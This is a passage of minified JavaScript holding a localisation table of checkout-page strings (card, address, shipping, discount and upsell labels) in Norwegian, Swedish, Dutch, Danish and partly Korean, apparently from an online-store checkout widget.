verifique",UPDATE_TIP:"Actualizar propina",NONE_OPTION:"Ninguna",TAX_ID:"Tax ID"},no:{ADDITIONAL_ADDRESS_REQUIRED:"Obligatorisk adresseinformasjon",ADD_TIP:"Legg til tips",ADD_TO_MY_ORDER_NOW:"LEGG TIL I BESTILLINGEN MIN N\xc5",ADDRESS_1:"Adresse",ADDRESS_2:"Leilighet, etasje",ADDRESS_REQUIRED:"Adresse p\xe5krevd",ALL_TXN_ENCRYPTED:"Alle bankoverf\xf8ringer er sikre og krypterte.",APPLY:"Legg til",BILLING_ADDRESS:"Betalingsadresse",BILLING_SAME_AS_SHIPPING:"Betalingsadresse er samme som leveringsadresse",CARD_EXPIRY_REQUIRED:"Ul\xf8psdato p\xe5krevd",CARD_NUMBER_IS_INVALID:"Kortnummer er feil",CARD_NUMBER_REQUIRED:"Kortnummer er p\xe5krevd",CARD_NUMBER:"Kortnummer",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Kortholders navn er p\xe5krevd",CARDHOLDER_NAME:"Kortholders navn",CHANGE_LANG:"Bytt spr\xe5k",CITY_REQUIRED:"By p\xe5krevd",CITY:"By",COMPANY_REQUIRED:"Organisasjon p\xe5krevd",COMPANY:"Organisasjon",COMPLETE_PURCHASE:"Fullf\xf8r kj\xf8p",CONTACT_INFORMATION:"Kontaktinformasjon",CONTACT:"Kontakt",CONTINUE_TO_PAYMENT_METHOD:"Fortsett til betaling",CONTINUE_TO_SHIPPING_METHOD:"Fortsett til forsendelse",COUNTRY_REGION:"Land/region",COUNTRY:"Land",COUNTY:"Fylke",CREDIT_CARD:"Kredittkort",CUSTOMER:"Kunde",CUSTOM_TIP:"Egendefinert tips",DISCOUNT_CODE_2:"Rabattkode",DISCOUNT_CODE:"Rabattkode",DISCOUNT_CODE_APPLIED:"Rabattkode Brukt",DISCOUNT:"Rabatt",EDIT:"Endre",EMAIL_FOR_ORDER_CONFIRMATION:"E-post (for bestillingsbekreftelse)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E-post eller telefonnummer (For bestillingsbekreftelse)",EMIRATE:"Emirate",ERROR:"Feil",EXPRESS_CHECKOUT:"Hurtigutsjekk",EXTRA_DISCOUNT_OFF:"{{ discount }} ekstra rabatt",FIRST_NAME_REQUIRED:"Fornavn p\xe5krevd",FIRST_NAME:"Fornavn",FREE:"Gratis",GOVERNORATE:"Governorate",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Her er et unikt engangstilbud...",HIDE_ORDER_SUMMARY:"Skjul bestillingssammendraget",HIDE:"Skjul",INCLUDE_AMOUNT_IN_TAXES:"Inkludert {{ amount }} i skatter",INVALID_DISCOUNT:"Ugyldig rabattkode",INVALID_EMAIL:"Ugyldig e-post",INVALID_EXPIRY:"Ugyldig utl\xf8psdato",IS_INVALID:"er ugyldig",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Hold meg oppdatert p\xe5 eksklusive tilbud",LANGUAGE:"Spr\xe5k",LAST_NAME_REQUIRED:"Etternavn p\xe5krevd",LAST_NAME:"Etternavn",NOT_AVAILABLE:"Ikke tilgjengelig",NOT_SUPPROT:"Ikke st\xf8ttet",OFFSITE_GATEWAY_REDIRECT_HINT:"Etter du trykker p\xe5 \u201c{{ button }}\u201d vil du bli sendt til {{ gateway }} for \xe5 fullf\xf8re et sikkert kj\xf8p.",OPTIONAL:"Valgfritt",OR:"ELLER",ORDER_RESERVATION_ENDED:"Reservasjon av orderen avsluttet.",OTHERS:"Andre",PAYMENT_METHOD:"Betalingsmetoder",PAYMENT:"Betaling",PREFECTURE:"Prefecture",PHONE_FOR_SHIPPING_OPTIONAL:"Telefon (For sporing av sendingen - valgfritt)",PHONE_FOR_SHIPPING:"Telefon (For sporing av sendingen)",PHONE_REQUIRED:"Telefon p\xe5krevd",PHONE:"Telefon",PIN_CODE:"PIN kode",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Vennligst legg inn sendingsinformasjonen din.",NO_SHIPPING_METHODS_AVAILABLE:"Det er ingen fraktmetoder i ditt omr\xe5de",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Ugyldig postnummer, oppdater PayPal-leveringsadressen og pr\xf8v igjen",POSTAL_CODE:"Postnummer",POSTCODE:"Postnummer",PROVINCE:"Province",REGION:"Region",REQUIRED:" p\xe5krevd",SELECT:"velg",SHIP_TO:"Send til",SHIPPING_ADDRESS:"Leveringsadresse",SHIPPING_METHOD:"Fraktmetode",SHIPPING:"Frakt",SHOW_ORDER_SUMMARY:"Vis bestillingssammendrag",SHOW_YOUR_SUPPORT:"Vis din st\xf8tte til teamet hos {{ shopname }}",STATE_TERRITORY:"State/territory",STATE:"State",SUB_TOTAL:"Sum",TAX:"Skatt",TOTAL:"Totalt",VALIDATION_CODE_REQUIRED:"Valideringskode p\xe5krevd",YOU_NO_AUTO_REDIRECT:"Trykk her om du ikke blir automatisk omdirigert.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Du vil motta bekreftelse p\xe5 bestillingen snart",YOU_WILL_RECEIVE_CONFIRMATION:"Vi f\xe5r inn mange bestillinger n\xe5. Du f\xe5r bekreftelse p\xe5 e-post eller SMS snart. Dersom du ikke mottar dette innen den neste timen, vennligst gi oss beskjed.",YOUR_ORDER_IS_RESERVED_FOR:"Bestillingen din er reservert i ",YOUR_ORDER_IS_COMPLETED:"Bestillingen din er FULLF\xd8RT!",YR_ORDER_PROCESS:"Bestillingen din blir behandlet.",ZIP_CODE_IS_INVALID:"Postnummer er feil",ZIP_CODE:"Postnummer",ZIP:"Postnummer",QUANTITY:"Antall",VIEW_MY_ORDER:"Se bestillingen min",SPECIAL_OFFER_ENDS_IN:"Spesialtilbud avsluttes om: ",CONTINUE_WITHOUT_THIS:"Fortsett uten det",ADD_PRODUCT_TO_ORDER_TODAY:"Legg til {{ product }} i bestillingen din for bare {{ price }}",RETURN_TO_CART:"Tilbake til handlevogn",REFUND_POLICY:"Angrerett",PRIVACY_POLICY:"Personvern",TERMS_OF_SERVICE:"Vilk\xe5r og betingelser",THANK_YOU_TIP:"Tusen takk, vi setter stor pris p\xe5 det",TIMEOUT:"Tidsavbrudd",RETURN_TO_CUSTOMER_INFORMATION:"G\xe5 tilbake til kontakt",RETURN_TO_SHIPPING_METHOD:"G\xe5 tilbake til forsendelse",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"E-postdomenet kan v\xe6re ugyldig, vennligst sjekk",UPDATE_TIP:"Oppdater tips",NONE_OPTION:"Ingen",TAX_ID:"Tax ID"},sv:{ADDITIONAL_ADDRESS_REQUIRED:"Ytterligare adress kr\xe4vs",ADD_TIP:"L\xe4gg till dricks",ADD_TO_MY_ORDER_NOW:"L\xc4GG TILL I MIN ORDER NU",ADDRESS_1:"Adress",ADDRESS_2:"L\xe4genhet, svit, etc.",ADDRESS_REQUIRED:"Adress kr\xe4vs",ALL_TXN_ENCRYPTED:"Alla transaktioner \xe4r s\xe4kra och krypterade.",APPLY:"Till\xe4mpa",BILLING_ADDRESS:"Fakturaadress",BILLING_SAME_AS_SHIPPING:"Faktureringsadress \xe4r samma som leveransadress",CARD_EXPIRY_REQUIRED:"Kortets utg\xe5ngsdatum kr\xe4vs",CARD_NUMBER_IS_INVALID:"Kortnummer \xe4r ogiltigt",CARD_NUMBER_REQUIRED:"Kortnummer kr\xe4vs",CARD_NUMBER:"Kortnummer",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Kortinnehavarens namn kr\xe4vs",CARDHOLDER_NAME:"Kortinnehavarens namn",CHANGE_LANG:"\xc4ndra spr\xe5k",CITY_REQUIRED:"Stad kr\xe4vs",CITY:"Stad",COMPANY_REQUIRED:"F\xf6retag kr\xe4vs",COMPANY:"F\xf6retag",COMPLETE_PURCHASE:"Genomf\xf6r k\xf6p",CONTACT_INFORMATION:"Kontakt information",CONTACT:"Kontakta",CONTINUE_TO_PAYMENT_METHOD:"Forts\xe4tt till betalning",CONTINUE_TO_SHIPPING_METHOD:"Forts\xe4tt till leverans",COUNTRY_REGION:"Land/Region",COUNTRY:"Land",COUNTY:"L\xe4n",CREDIT_CARD:"Kreditkort",CUSTOMER:"Kund",CUSTOM_TIP:"Anpassat tips",DISCOUNT_CODE_2:"Rabattkod",DISCOUNT_CODE:"Rabattkod",DISCOUNT_CODE_APPLIED:"Rabattkod till\xe4mpad",DISCOUNT:"Rabatt",EDIT:"Redigera",EMAIL_FOR_ORDER_CONFIRMATION:"E-post (f\xf6r orderbekr\xe4ftelse)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E-post eller mobilnummer (f\xf6r orderbekr\xe4ftelse)",EMIRATE:"Emirat",ERROR:"Fel",EXPRESS_CHECKOUT:"Snabbkassa",EXTRA_DISCOUNT_OFF:"{{ discount }} extra rabatt",FIRST_NAME_REQUIRED:"F\xf6rnamn kr\xe4vs",FIRST_NAME:"F\xf6rnamn",FREE:"Gratis",GOVERNORATE:"Guvern\xf6r",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"H\xe4r \xe4r ett s\xe4rskilt eng\xe5ngserbjudande...",HIDE_ORDER_SUMMARY:"D\xf6lj ordersammanfattning",HIDE:"D\xf6lj",INCLUDE_AMOUNT_IN_TAXES:"Inklusive {{ amount }} skatt",INVALID_DISCOUNT:"Ogiltig rabatt",INVALID_EMAIL:"Ogiltig email",INVALID_EXPIRY:"Ogiltigt utg\xe5ngsdatum",IS_INVALID:"\xe4r ogiltigt",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"H\xe5ll mig uppdaterad om nyheter och exklusiva erbjudanden",LANGUAGE:"Spr\xe5k",LAST_NAME_REQUIRED:"Efternamn kr\xe4vs",LAST_NAME:"Efternamn",NOT_AVAILABLE:"Inte tillg\xe4nglig",NOT_SUPPROT:"St\xf6ds inte",OFFSITE_GATEWAY_REDIRECT_HINT:"N\xe4r du har klickat \u201c{{ button }}\u201d, kommer du att omdirigeras till {{ gateway }} f\xf6r att slutf\xf6ra k\xf6pet s\xe4kert.",OPTIONAL:"valfri",OR:"ELLER",ORDER_RESERVATION_ENDED:"Order reservationen \xe4r slut.",OTHERS:"\xd6vriga",PAYMENT_METHOD:"Betalningsmetod",PAYMENT:"Betalning",PREFECTURE:"Prefektur",PHONE_FOR_SHIPPING_OPTIONAL:"Telefon (F\xf6r leveransuppdateringar - tillval)",PHONE_FOR_SHIPPING:"Telefon (f\xf6r leveransuppdateringar)",PHONE_REQUIRED:"Telefon kr\xe4vs",PHONE:"Telefon",PIN_CODE:"Pinkod",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Ange din leveransinformation.",NO_SHIPPING_METHODS_AVAILABLE:"Det finns inga transports\xe4tt tillg\xe4ngliga f\xf6r din region",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Ogiltigt postnummer, uppdatera PayPal leveransadress och f\xf6rs\xf6k igen",POSTAL_CODE:"Postnummer",POSTCODE:"Postnummer",PROVINCE:"Provins",REGION:"Omr\xe5de",REQUIRED:" n\xf6dv\xe4ndig",SELECT:"v\xe4lj",SHIP_TO:"Leverera till",SHIPPING_ADDRESS:"Leveransadress",SHIPPING_METHOD:"Leverans metod",SHIPPING:"Leverans",SHOW_ORDER_SUMMARY:"Visa ordersammanfattning",SHOW_YOUR_SUPPORT:"Visa ditt st\xf6d f\xf6r teamet p\xe5 {{ shopname }}",STATE_TERRITORY:"Stat/omr\xe5de",STATE:"Stat",SUB_TOTAL:"Delsumma",TAX:"Skatter",TOTAL:"Totalt",VALIDATION_CODE_REQUIRED:"Bekr\xe4ftelsekod kr\xe4vs",YOU_NO_AUTO_REDIRECT:"Om du inte omdirigeras automatiskt, uppdatera den h\xe4r sidan.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Du kommer att f\xe5 en e-post med din orderbekr\xe4ftelse snart",YOU_WILL_RECEIVE_CONFIRMATION:"Vi f\xe5r in en hel del ordrar just nu. Du b\xf6r f\xe5 en bekr\xe4ftelse via e-post eller text snart. Om du inte f\xe5r ett inom den n\xe4sta timmen, l\xe5t oss veta.",YOUR_ORDER_IS_RESERVED_FOR:"Din order \xe4r reserverad f\xf6r ",YOUR_ORDER_IS_COMPLETED:"Din order \xe4r F\xc4RDIG!",YR_ORDER_PROCESS:"Din order behandlas.",ZIP_CODE_IS_INVALID:"Postnummer \xe4r ogiltigt",ZIP_CODE:"Postnummer",ZIP:"Postnummer",QUANTITY:"Kvantitet",VIEW_MY_ORDER:"Visa min best\xe4llning",SPECIAL_OFFER_ENDS_IN:"Specialerbjudandet slutar i: ",CONTINUE_WITHOUT_THIS:"Forts\xe4tt utan detta",ADD_PRODUCT_TO_ORDER_TODAY:"L\xe4gg till {{ product }} till din order idag f\xf6r endast {{ price }}",RETURN_TO_CART:"\xc5terg\xe5 till kundvagnen",REFUND_POLICY:"\xc5terbetalningspolicy",PRIVACY_POLICY:"Integritetspolicy",TERMS_OF_SERVICE:"Anv\xe4ndarvillkor",THANK_YOU_TIP:"Tack, det uppskattas",TIMEOUT:"Paus",RETURN_TO_CUSTOMER_INFORMATION:"\xc5terg\xe5 till kontakt",RETURN_TO_SHIPPING_METHOD:"\xc5terg\xe5 till leverans",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"E-postdom\xe4nen kan vara ogiltig, kontrollera",UPDATE_TIP:"Uppdatera dricks",NONE_OPTION:"Ingen",TAX_ID:"Tax ID"},nl:{ADDITIONAL_ADDRESS_REQUIRED:"Extra adres vereist",ADD_TIP:"Fooi toevoegen",ADD_TO_MY_ORDER_NOW:"NU AAN MIJN BESTELLING TOEVOEGEN",ADDRESS_1:"Adres",ADDRESS_2:"Postbusnr., enz.",ADDRESS_REQUIRED:"Adres vereist",ALL_TXN_ENCRYPTED:"Alle transacties zijn beveiligd en versleuteld.",APPLY:"Toepassen",BILLING_ADDRESS:"Factuuradres",BILLING_SAME_AS_SHIPPING:"Factuuradres hetzelfde als verzending",CARD_EXPIRY_REQUIRED:"Kaart verloopt vereist",CARD_NUMBER_IS_INVALID:"Kaartnummer is ongeldig",CARD_NUMBER_REQUIRED:"Kaartnummer vereist",CARD_NUMBER:"Kaartnummer",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Naam kaarthouder vereist",CARDHOLDER_NAME:"Naam kaarthouder",CHANGE_LANG:"Verander de taal",CITY_REQUIRED:"Plaats verplicht",CITY:"Stad",COMPANY_REQUIRED:"Bedrijf vereist",COMPANY:"Bedrijf",COMPLETE_PURCHASE:"Voltooi aankoop",CONTACT_INFORMATION:"Contact informatie",CONTACT:"Contact",CONTINUE_TO_PAYMENT_METHOD:"Ga naar betalen",CONTINUE_TO_SHIPPING_METHOD:"Doorgaan met verzenden",COUNTRY_REGION:"Land/regio",COUNTRY:"Land",COUNTY:"Provincie",CREDIT_CARD:"Creditcard",CUSTOMER:"Klant",CUSTOM_TIP:"Aangepaste fooi",DISCOUNT_CODE_2:"Kortingscode",DISCOUNT_CODE:"Kortingscode",DISCOUNT_CODE_APPLIED:"Kortingscode toegepast",DISCOUNT:"Korting",EDIT:"Wijzigen",EMAIL_FOR_ORDER_CONFIRMATION:"Email (voor orderbevestiging)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E-mail of mobiel nummer (voor orderbevestiging)",EMIRATE:"Emiraat",ERROR:"Fout",EXPRESS_CHECKOUT:"Snel afrekenen",EXTRA_DISCOUNT_OFF:"{{ discount }} extra korting",FIRST_NAME_REQUIRED:"Voornaam verplicht",FIRST_NAME:"Voornaam",FREE:"Gratis",GOVERNORATE:"Gouvernement",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Hier is een speciale eenmalige aanbieding...",HIDE_ORDER_SUMMARY:"Besteloverzicht verbergen",HIDE:"Verbergen",INCLUDE_AMOUNT_IN_TAXES:"Inclusief {{ amount }} BTW",INVALID_DISCOUNT:"Ongeldige korting",INVALID_EMAIL:"Ongeldig e-mail",INVALID_EXPIRY:"Ongeldige vervaldatum",IS_INVALID:"is ongeldig",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Ik wil nieuws en exclusieve aanbiedingen ontvangen",LANGUAGE:"Taal",LAST_NAME_REQUIRED:"Achternaam verplicht",LAST_NAME:"Achternaam",NOT_AVAILABLE:"Niet beschikbaar",NOT_SUPPROT:"Niet ondersteund",OFFSITE_GATEWAY_REDIRECT_HINT:"Nadat u op {{ button }} heeft geklikt, wordt u doorgestuurd naar {{ gateway }} om uw aankoop veilig te voltooien.",OPTIONAL:"optioneel",OR:"OF",ORDER_RESERVATION_ENDED:"Bestelling reservering be\xebindigd.",OTHERS:"Anderen",PAYMENT_METHOD:"Betaalmethode",PAYMENT:"Betaling",PREFECTURE:"Prefectuur",PHONE_FOR_SHIPPING_OPTIONAL:"Telefoon (voor verzendupdates - optioneel)",PHONE_FOR_SHIPPING:"Telefoon (voor verzendupdates)",PHONE_REQUIRED:"Telefoon vereist",PHONE:"Telefoon",PIN_CODE:"Postcode",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Gelieve uw verzendgegevens in te voeren.",NO_SHIPPING_METHODS_AVAILABLE:"Er zijn geen verzendmethoden beschikbaar voor uw winkelwagen of adres",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Ongeldige postcode, update PayPal-verzendadres en probeer het opnieuw",POSTAL_CODE:"Postcode",POSTCODE:"Postcode",PROVINCE:"Provincie",REGION:"Regio",REQUIRED:"verplicht",SELECT:"kiezen",SHIP_TO:"Verzenden naar",SHIPPING_ADDRESS:"Afleveradres",SHIPPING_METHOD:"Verzendwijze",SHIPPING:"Verzending",SHOW_ORDER_SUMMARY:"Besteloverzicht weergeven",SHOW_YOUR_SUPPORT:"Laat zien dat je het team van {{ shopname }} steunt",STATE_TERRITORY:"Staat/Grondgebied",STATE:"Staat",SUB_TOTAL:"Subtotaal",TAX:"BTW",TOTAL:"Totaal",VALIDATION_CODE_REQUIRED:"Validatiecode vereist",YOU_NO_AUTO_REDIRECT:"Laad deze pagina opnieuw als u niet automatisch doorgestuurd wordt.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"U ontvangt binnenkort een e-mail met een orderbevestiging",YOU_WILL_RECEIVE_CONFIRMATION:"We ontvangen momenteel erg veel bestellingen. U zou spoedig per e-mail of sms een bevestiging moeten ontvangen. Laat het ons weten, als u deze niet binnen een uur heeft ontvangen.",YOUR_ORDER_IS_RESERVED_FOR:"Uw bestelling is gereserveerd voor ",YOUR_ORDER_IS_COMPLETED:"Uw bestelling is voltooid!",YR_ORDER_PROCESS:"Uw bestelling wordt verwerkt.",ZIP_CODE_IS_INVALID:"postcode is ongeldig",ZIP_CODE:"Postcode",ZIP:"Postcode",QUANTITY:"Aantal",VIEW_MY_ORDER:"Bekijk mijn bestelling",SPECIAL_OFFER_ENDS_IN:"Speciale aanbieding eindigt over:",CONTINUE_WITHOUT_THIS:"Ga door zonder dit",ADD_PRODUCT_TO_ORDER_TODAY:"Voeg vandaag {{ product }} toe aan uw bestelling voor slechts {{ price }}",RETURN_TO_CART:"Terug naar winkelwagen",REFUND_POLICY:"Terugbetalingsbeleid",PRIVACY_POLICY:"Privacybeleid",TERMS_OF_SERVICE:"Algemene voorwaarden",THANK_YOU_TIP:"Bedankt, we waarderen het echt",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Terug naar contact",RETURN_TO_SHIPPING_METHOD:"Terug naar verzenden",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Voer een geldig e-mailadres in, controleer dit",UPDATE_TIP:"Fooi bijwerken",NONE_OPTION:"Geen",TAX_ID:"Tax ID"},da:{ADDITIONAL_ADDRESS_REQUIRED:"Yderligere adresse p\xe5kr\xe6vet",ADD_TIP:"Tilf\xf8j drikkepenge",ADD_TO_MY_ORDER_NOW:"TILF\xd8J TIL MIN BESTILLING NU",ADDRESS_1:"Adresse",ADDRESS_2:"Lejlighed, etage osv.",ADDRESS_REQUIRED:"Adresse kr\xe6ves",ALL_TXN_ENCRYPTED:"Alle transaktioner er sikre og krypterede.",APPLY:"Brug",BILLING_ADDRESS:"Faktureringsadresse",BILLING_SAME_AS_SHIPPING:"Faktureringsadresse det samme som forsendelse",CARD_EXPIRY_REQUIRED:"Kort udl\xf8b kr\xe6vet",CARD_NUMBER_IS_INVALID:"Kortnummeret er ugyldigt",CARD_NUMBER_REQUIRED:"Kortnummer p\xe5kr\xe6vet",CARD_NUMBER:"Kortnummer",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Kortholders navn kr\xe6ves",CARDHOLDER_NAME:"Kortholders navn",CHANGE_LANG:"Skift sprog",CITY_REQUIRED:"By kr\xe6ves",CITY:"By",COMPANY_REQUIRED:"Virksomhed kr\xe6vet",COMPANY:"Firma",COMPLETE_PURCHASE:"Komplet k\xf8b",CONTACT_INFORMATION:"Kontaktinformation",CONTACT:"Kontakt",CONTINUE_TO_PAYMENT_METHOD:"Forts\xe6t til betaling",CONTINUE_TO_SHIPPING_METHOD:"Forts\xe6t til levering",COUNTRY_REGION:"Land/omr\xe5de",COUNTRY:"Land",COUNTY:"Egn",CREDIT_CARD:"Kreditkort",CUSTOMER:"Kunde",CUSTOM_TIP:"Tilpassede drikkepenge",DISCOUNT_CODE_2:"Rabatkode",DISCOUNT_CODE:"Rabatkode",DISCOUNT:"Rabat",DISCOUNT_CODE_APPLIED:"Rabatkode Anvendt",EDIT:"Rediger",EMAIL_FOR_ORDER_CONFIRMATION:"E-mail (for ordrebekr\xe6ftelse)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E-mail eller mobiltelefonnummer (for ordrebekr\xe6ftelse)",EMIRATE:"Emirat",ERROR:"Fejl",EXPRESS_CHECKOUT:"Hurtigkasse",EXTRA_DISCOUNT_OFF:"{{ discount }} ekstra rabat",FIRST_NAME_REQUIRED:"Fornavn kr\xe6ves",FIRST_NAME:"Fornavn",FREE:"Gratis",GOVERNORATE:"Guvernement",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Her er et s\xe6rligt engangstilbud...",HIDE_ORDER_SUMMARY:"Skjul ordreoversigt",HIDE:"Skjule",INCLUDE_AMOUNT_IN_TAXES:"Inklusiv {{ amount }} i afgifter",INVALID_DISCOUNT:"Ugyldig rabat",INVALID_EMAIL:"Ugyldig email",INVALID_EXPIRY:"Ugyldigt udl\xf8b",IS_INVALID:"er ikke gyldig",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Hold mig opdateret om nyheder og eksklusive tilbud",LANGUAGE:"Sprog",LAST_NAME_REQUIRED:"Efternavn kr\xe6ves",LAST_NAME:"Efternavn",NOT_AVAILABLE:"Ikke tilg\xe6ngelig",NOT_SUPPROT:"Ikke underst\xf8ttet",OFFSITE_GATEWAY_REDIRECT_HINT:"Efter klikket \u201c{{ button }}\u201d, vil du blive videresendt til {{ gateway }}, for at gennemf\xf8re dit k\xf8b sikkert.",OPTIONAL:"valgfri",OR:"ELLER",ORDER_RESERVATION_ENDED:"Bestillingsreservation oph\xf8rte.",OTHERS:"Andre",PAYMENT_METHOD:"Betalingsmetode",PAYMENT:"Betaling",PREFECTURE:"Pr\xe6fektur",PHONE_FOR_SHIPPING_OPTIONAL:"Telefon (til forsendelsesopdateringer - valgfrit)",PHONE_FOR_SHIPPING:"Telefon (til forsendelsesopdateringer)",PHONE_REQUIRED:"Telefon kr\xe6ves",PHONE:"Telefon",PIN_CODE:"Postnummer",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Indtast venligst din forsendelsesinformation.",NO_SHIPPING_METHODS_AVAILABLE:"Der er ingen tilg\xe6ngelige leveringsmetoder for din indk\xf8bskurv eller adresse",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Ugyldigt postnummer, skal du opdatere PayPal-leveringsadresse og pr\xf8v igen",POSTAL_CODE:"Postnummer",POSTCODE:"Postnummer",PROVINCE:"Landsdel",REGION:"Egn",REQUIRED:"p\xe5kr\xe6vet",SELECT:"v\xe6lge",SHIP_TO:"Send til",SHIPPING_ADDRESS:"Forsendelsesadresse",SHIPPING_METHOD:"Leveringsmetode",SHIPPING:"Levering",SHOW_ORDER_SUMMARY:"Vis ordreoversigt",SHOW_YOUR_SUPPORT:"Vis din st\xf8tte til teamet hos {{ shopname }}",STATE_TERRITORY:"Stat/omr\xe5de",STATE:"Stat",SUB_TOTAL:"Subtotal",TAX:"Afgifter",TOTAL:"I alt",VALIDATION_CODE_REQUIRED:"Valideringskode kr\xe6vet",YOU_NO_AUTO_REDIRECT:"Opdater denne side, hvis du ikke automatisk bliver omdirigeret.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Du vil snart modtage en ordre bekr\xe6ftelses-e-mail",YOU_WILL_RECEIVE_CONFIRMATION:"Vi modtager mange ordrer lige nu. Du b\xf8r snart modtage en bekr\xe6ftelse via e-mail eller sms. Kontakt os, hvis du ikke har modtaget den inden for den n\xe6ste time.",YOUR_ORDER_IS_RESERVED_FOR:"Din ordre er forbeholdt ",YOUR_ORDER_IS_COMPLETED:"Din ordre er f\xe6rdig!",YR_ORDER_PROCESS:"Din ordre bliver behandlet.",ZIP_CODE_IS_INVALID:"Postnummer er ikke gyldig",ZIP_CODE:"Postnummer",ZIP:"Postnummer",QUANTITY:"Antal",VIEW_MY_ORDER:"Se min ordre",SPECIAL_OFFER_ENDS_IN:"S\xe6rtilbud slutter om:",CONTINUE_WITHOUT_THIS:"Forts\xe6t uden dette",ADD_PRODUCT_TO_ORDER_TODAY:"F\xf8j {{ product }} til din ordre i dag for kun {{ price }}",RETURN_TO_CART:"Returner til indk\xf8bskurven",REFUND_POLICY:"Refunderingspolitk",PRIVACY_POLICY:"Privatlivspolitik",TERMS_OF_SERVICE:"Servicebetingelser",THANK_YOU_TIP:"Tak! Vi v\xe6rds\xe6tter det",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Vend tilbage til kontakt",RETURN_TO_SHIPPING_METHOD:"Tilbage til levering",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Indtast en gyldig e-mailadresse, kontroller venligst",UPDATE_TIP:"Opdater drikkepenge",NONE_OPTION:"Ingen",TAX_ID:"Tax ID"},ko:{ADDITIONAL_ADDRESS_REQUIRED:"\ucd94\uac00 \uc8fc\uc18c \ud544\uc694",ADD_TIP:"\ud301 \ucd94\uac00",ADD_TO_MY_ORDER_NOW:"\uc8fc\ubb38\uc5d0 \uc9c0\uae08 \ucd94\uac00",ADDRESS_1:"\uc8fc\uc18c",ADDRESS_2:"\uc544\ud30c\ud2b8, \ud638\uc218 \ub4f1",ADDRESS_REQUIRED:"\uc8fc\uc18c \ud544\uc694",ALL_TXN_ENCRYPTED:"\ubaa8\ub4dc \uac70\ub798\ub294 \uc548\uc804\ud558\uace0 \uc554\ud638\ud654\ub429\ub2c8\ub2e4.",APPLY:"\uc801\uc6a9",BILLING_ADDRESS:"\uccad\uad6c\uc11c \ubc1c\uc1a1\uc9c0",BILLING_SAME_AS_SHIPPING:"\ubc30\uc1a1 \uc8fc\uc18c\uc640 \uac19\uc740 \uccad\uad6c\uc11c \ubc1c\uc1a1\uc9c0",CARD_EXPIRY_REQUIRED:"\uce74\ub4dc \ub9cc\ub8cc \uc815\ubcf4\uac00 \ud544\uc694\ud569\ub2c8\ub2e4",CARD_NUMBER_IS_INVALID:"\uce74\ub4dc \ubc88\ud638\uac00 \uc720\ud6a8\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4",CARD_NUMBER_REQUIRED:"\uce74\ub4dc \ubc88\ud638\uac00 \ud544\uc694\ud569\ub2c8\ub2e4",CARD_NUMBER:"\uce74\ub4dc \ubc88\ud638",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"\uce74\ub4dc \uc18c\uc9c0\uc790\uc758 \uc774\ub984\uc774 \ud544\uc694\ud569\ub2c8\ub2e4",CARDHOLDER_NAME:"\uce74\ub4dc \uc18c\uc9c0\uc790\uc758 \uc774\ub984",CHANGE_LANG:"\uc5b8\uc5b4 \ubcc0\uacbd",CITY_REQUIRED:"\ub3c4\uc2dc \uc815\ubcf4\uac00 \ud544\uc694\ud569\ub2c8\ub2e4",CITY:"\ub3c4\uc2dc",COMPANY_REQUIRED:"\ud68c\uc0ac \uc815\ubcf4\uac00 \ud544\uc694\ud569\ub2c8\ub2e4",COMPANY:"\ud68c\uc0ac",COMPLETE_PURCHASE:"\uad6c\uc785 \uc644\ub8cc\ud558\uae30",CONTACT_INFORMATION:"\uc5f0\ub77d\ucc98 \uc815\ubcf4",CONTACT:"\uc5f0\ub77d\ucc98",CONTINUE_TO_PAYMENT_METHOD:"\uc9c0\ubd88 \ub2e8\uacc4\ub85c \uc9c4\ud589",CONTINUE_TO_SHIPPING_METHOD:"\ubc30\uc1a1 \ub2e8\uacc4\ub85c 